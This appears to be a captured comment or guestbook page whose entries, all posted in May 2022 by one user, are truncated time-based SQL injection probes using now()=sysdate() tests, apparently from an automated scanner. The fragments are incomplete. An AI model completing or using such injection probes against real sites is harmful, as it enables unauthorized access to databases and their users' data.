
on 2022-May-21 01:02:40 lxbfYeaa said
0'XOR(if(now()=sysdate(),
on 2022-May-21 01:02:46 lxbfYeaa said
0'XOR(if(now()=sysdate(),
on 2022-May-21 01:02:53 lxbfYeaa said
0"XOR(if(now()=sysdate(),
on 2022-May-21 01:03:01 lxbfYeaa said
0"XOR(if(now()=sysdate(),
on 2022-May-21 01:03:09 lxbfYeaa said